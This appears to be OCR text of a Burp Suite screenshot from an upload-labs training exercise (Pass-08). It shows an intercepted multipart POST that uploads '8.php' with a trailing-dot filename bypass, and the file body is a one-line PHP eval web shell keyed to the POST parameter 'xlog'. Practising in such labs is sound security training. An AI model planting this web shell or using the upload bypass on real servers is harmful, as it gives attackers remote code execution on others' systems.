 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.26.10.253:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /upload-labs/Pass-08/index.php HTTP/1.1
2 Host: 10.26.10.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------733596244891843920384396679
8 Content-Length: 377
9 Origin: http://10.26.10.253
10 Connection: close
11 Referer: http://10.26.10.253/upload-labs/Pass-08/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------733596244891843920384396679
15 Content-Disposition: form-data; name="upload_file"; filename="8.php" 修改为8.php.
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['xlog']);?>
19 -----------------------------733596244891843920384396679
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------733596244891843920384396679--
24
? Search... 0 matches